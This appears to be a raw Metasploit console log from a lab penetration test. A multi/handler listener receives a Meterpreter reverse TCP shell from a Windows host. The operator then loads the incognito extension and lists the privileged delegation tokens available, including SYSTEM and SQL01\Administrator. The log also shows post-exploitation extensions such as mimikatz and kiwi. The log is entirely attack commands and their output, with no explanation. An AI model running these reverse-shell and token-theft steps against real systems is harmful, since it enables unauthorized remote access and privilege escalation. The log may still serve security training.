 msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost tun0
lhost => tun0
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.7.253.14:4444
[*] Sending stage (179779 bytes) to 10.7.12.2
[*] Meterpreter session 1 opened (10.7.253.14:4444 -> 10.7.12.2:45211) at 2018-03-27 06:58:06 -0400
meterpreter > load
load espia       load incognito   load lanattacks  load powershell  load sniffer
load extapi      load kiwi        load mimikatz    load python      load winpmem
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege level
OPTIONS:
    -g        List tokens by unique groupname
    -u        List tokens by unique username
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
LAB\BDavis
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
SQL01\Administrator
Window Manager\DWM-1
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON